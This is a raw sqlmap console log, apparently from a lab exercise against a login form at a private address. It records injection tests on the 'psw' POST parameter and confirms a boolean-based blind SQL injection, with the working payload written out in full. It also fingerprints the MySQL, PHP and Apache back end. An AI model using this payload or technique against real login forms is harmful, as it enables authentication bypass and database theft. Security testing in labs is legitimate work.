 [00:44:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[00:44:51] [INFO] POST parameter 'psw' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --string="Web")
[00:44:51] [INFO] testing 'Generic inline queries'
[00:44:51] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:44:51] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:44:51] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[00:44:51] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)'
[00:44:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:44:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:44:51] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[00:44:51] [INFO] checking if the injection point on POST parameter 'psw' is a false positive
POST parameter 'psw' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: psw (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=test&psw=-2003' OR 1544=1544 AND 'vqLP'='vqLP&btnLogin=Login
---
[00:44:58] [INFO] testing MySQL
[00:44:58] [INFO] confirming MySQL
[00:44:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4
web application technology: Apache 2.0.52, PHP 4.3.9
back-end DBMS: MySQL < 5.0.0
[00:44:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.2.15'
[*] ending @ 00:44:58 /2024-09-10/